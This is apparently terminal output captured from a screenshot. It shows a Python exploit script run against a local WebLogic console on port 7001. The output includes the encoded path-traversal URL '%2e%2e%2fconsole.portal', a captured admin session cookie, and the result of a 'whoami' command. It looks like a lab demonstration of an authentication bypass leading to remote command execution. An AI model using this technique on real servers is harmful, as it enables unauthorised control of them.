 x@DESKTOP-JADLF1P C:\Users\x\AppData\Local\Temp
$ C:\Users\x\AppData\Local\Programs\Python\Python37\python.exe 1.py http://127.0.0.1:7001 whoami
---------------------------------------raw header---------------------------------------
{'Cache-Control': 'no-cache,no-store,max-age=0, no-cache,no-store,max-age=0, no-cache,no-store,max-age=0', 'Connection': 'Keep-
Alive', 'Date': 'Wed, 09 Dec 2020 07:27:21 GMT', 'Pragma': 'No-cache, No-cache, No-cache', 'Location': 'http://b44746c5e5c2:700
1/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1', 'Content-Length': '405', 'Content-Type': 'text/html; charse
t=UTF-8', 'Expires': 'Thu, 01 Jan 1970 00:00:00 GMT', 'X-Frame-Options': 'SAMEORIGIN, SAMEORIGIN', 'Set-Cookie': 'ADMINCONSOLES
ESSION=ch9GZb2IZk0CEz_JpiuUgk4CRxSGDNYRDtMvAQnY19S2l9noxN7z!1412520784; path=/console/; HttpOnly'}
---------------------------------------raw header---------------------------------------
+++++++++++++++++++++++++++++++++++++++cookie+++++++++++++++++++++++++++++++++++++++
cookie get!
ADMINCONSOLESESSION=ch9GZb2IZk0CEz_JpiuUgk4CRxSGDNYRDtMvAQnY19S2l9noxN7z!1412520784
+++++++++++++++++++++++++++++++++++++++cookie+++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++cmd output+++++++++++++++++++++++++++++++++++++++
oracle
+++++++++++++++++++++++++++++++++++++++cmd output+++++++++++++++++++++++++++++++++++++++